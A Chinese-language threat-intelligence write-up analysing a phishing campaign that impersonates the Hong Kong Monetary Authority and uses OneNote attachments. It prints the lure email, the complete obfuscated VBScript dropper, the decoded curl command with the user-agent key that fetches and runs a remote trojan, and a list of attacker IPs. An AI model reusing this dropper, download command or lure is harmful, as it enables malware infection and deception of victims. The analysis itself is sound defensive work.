

以其中遇到的一个案例为例子进行展开分析:



1、使用钓鱼邮件文案+.one文件附件

From: Bank Complaints <bankcomplaints@hkmagov.com>

Sent: Thursday, March 2, 2023 11:00 AM

To: Miles Mok XXXX

Subject: [External Mail] xxxx Industry Development Survey

Dear XXXX Ltd employees,

The Hong Kong Monetary Authority would like to conduct an annual banking industry development survey to assess the performance and employment situation in the financial industry. This is COMPULSORY for all employees to submit the survey to fulfill the requirement of CG-6 (Supervisory Policy Manual). Your feedback is extremely important to us, it would be highly appreciated if you could submit the survey by 10th March (Fri).

致xxxx職員:

香港金融管理局每年也會進行一次銀行業發展調查,以了解金融行業的表現和就業情況。 根據 CG-6(監管政策手冊)的要求,所有銀行職員都必須提交問卷。 您的反饋對我們非常重要,如果您能於 3月10日 (星期五) 前提交問卷,我們將感激不盡。

Yours sincerely,

Financial Infrastructure Development Department

Hong Kong Monetary Authority

香港金融管理局金融基建發展部

55th Floor |2 IFC

8 Finance Street | Central

Hong Kong

2、钓鱼攻击基础设施分析

发件邮箱: bankcomplaints@hkmagov.com

VBS脚本内容:

<job id="AlterClassic">

<script language="VBScript">

Dim r

Dim apa

Dim apq

Dim ape

apq = "gM6VYXKWe"

r= "p"

Dim az

az = "5.107/1Moc"

r = r & "owE"

r = r & "r"

Dim en

en = "ll htt"

Dim et

et = " -o %temp"

ape = "vfy9XpqF"

r = r & "sH"

r = r & "el"

Dim d

d = "-"

Dim q

q = "w"

q = "i" & q

Dim u

u = ":"

apa = "5hwqtJeqJ"

apv = "tgogNk"

Dim ap

ap = apa & apq & ape & apv

Dim ad

ad = "cUr"

Dim aw

aw = "L -k -A "

Dim fi

fi = "%\di"

Dim gk

gk = "smco"

Dim ev

ev = "re.d"

Dim qw

qw = "231.6"

Dim dll

dll = "Dis"

Dim nm

nm = "a7/160223"

Dim de

de = "ll"

Dim sx

sx = "%\Dis"

Dim sc

sc = "m.e"

Dim sv

sv = "xe htt"

Dim sw

sw = " %tem"

Dim sp

sp = "p%\Di"

Dim zz

zz = "ps://20."

Dim bbc

bbc = gk & ev & en & zz & qw & az & nm & " && "

Dim sb

sb = "sm.e"

Dim sn

sn = "xe"

Dim dl

dl = "dEl"

Dim xe

xe = "xe"

Dim ed

ed = "di"

Dim sq

sq = "a7/160224 &&"

Dim xp

xp = ad & aw & ap & et & fi & bbc & ad & aw & ap & et & sx & sc & sv & zz & qw & az & sq & sw & sp & sb & sn

CreateObject("WScript.Shell").Run "cmd.exe /c" & xp ,0, True

Dim nd

nd = dl & sw & "p%\" & dll & sc & xe & " && " & dl & sw & "p%\" & ed & gk & ev & de

wscript.sleep 100000

CreateObject("WScript.Shell").Run "cmd.exe /c" & nd ,0, True

</script>

</job>



对其代码进行审计,最终拼接到使用vbs脚本下载远程木马,木马地址为:

20.231.65.107/1Moca7/160223

注意:这个木马不能直接访问下载,做了user-agent保护,需要使用-A user-agent参数才能下载。

curl -A 5hwqtJeqJgM6VYXKWevfy9XpqFtgogNk -o dsmcore.dll https://20.231.65.181/1Moca7/160223



使用微步在线情报系统对其IP进行关联查询

查询提示

发现该IP为美国 弗吉尼亚州 弗吉尼亚海滩机器,且已经被标记为钓鱼IP,最早在2022.3.22就开始作为钓鱼机器进行投递钓鱼木马。

另外对其IP的C段进行关联研究,发现C段存在20余台机器,都是用来做钓鱼的,肯定是一个公司的攻防团队部署的钓鱼基础设施。

我们将其所有IP捞取出来,如下所示:

20.231.65.88

20.231.65.131

20.231.65.136

20.231.65.3

20.231.65.47

20.231.65.80

20.231.65.86

20.231.65.101

20.231.65.106

20.231.65.147

20.231.65.164

20.231.65.181

20.231.65.187

20.231.65.207

20.231.65.247

20.231.65.254

20.231.65.10

20.231.65.109

20.231.65.51

20.231.65.125

3、钓鱼攻击手法研究

通过研究,发现了这个钓鱼团伙使用的真实攻击手法和攻击原理。

参考地址(2023.1.27号发现)

https://twitter.com/AttackTrends/status/1623670800266952705?s=20

黑客通过邮件利用 OneNote 附件安装恶意软件,盗取密码(附带病毒样本)-中心消息-OneNote 中心

黑客在网络钓鱼电子邮件中使用 OneNote 附件来安装恶意软件,获取访问密码。

恶意行为者利用 Microsoft 对 OneNote 的频繁功能更新,双击垃圾邮件,自动运行脚本,将恶意软件从远程站点安装到用户的计算机中。

OneNote 是 Microsoft 365 软件包中非常受欢迎的组件之一,现在该公司正在对其进行更新。但是,该产品频繁的 beta 测试导致黑客可以利用漏洞进行基于网络钓鱼的恶意软件攻击。现在,安全专业人员已经设置了警告,用于提醒恶意行为者使用 OneNote 附件秘密将恶意软件安装到用户设备中。

该警告最初是通过 Perception Point Attack Trends 的一条推文发送的,报告了该漏洞。该恶意软件不仅可以用于窃取密码,还可以用于攻击加密货币钱包,甚至在毫无戒心的用户设备上安装其他附加软件。

攻击原理:

黑客已经找到了绕过宏阻止的方法,来发送恶意软件。黑客会专门设计网络钓鱼的电子邮件,邮件包含假发票、付款或通知等内容。



在大多数情况下,电子邮件的图像会模糊,并带有“双击查看文件”的文字。

双击后实际上会运行一个恶意的 Visual Basic 脚本文件,该文件开始与远程服务器通信来安装恶意软件,包括各种特洛伊木马程序。

但是,为了充分保护自己,OneNote 用户一定要注意应用程序的警告,并尽可能使用多重身份验证、防病毒和防火墙。同时,不要从不熟悉的电子邮件链接下载附件。



本次钓鱼攻击流程截图:

1)攻击者批量发送邮件

2)受害者下载.one附件并且正常打开(实际效果截图)

注意: 为了迷惑用户,该图像包含的恶意代码从正常网站下载正常 .one 文件,用正常的 OneNote 打开正常的 .one 文件。后面的代码才从另外的黑客网站下载 bat 文件,并执行 bat 文件进行恶意操作,前面的 OneNote 打开只是作为挡箭牌使用,并非是 .one 文件格式有漏洞。

3)受害者双击Double click to view document(遮掩了隐藏的脚本),实际上会去执行vbs脚本



脚本内容如下:



4)受害者点击vbs脚本,自动拉取攻击者已经部署好的远控木马

使用curl拉攻击服务器20.231.65.107的dll和exe木马并且执行

5)攻击者C2服务器获取了受害者的PC机器权限,用于进行进一步的内网渗透(信息收集)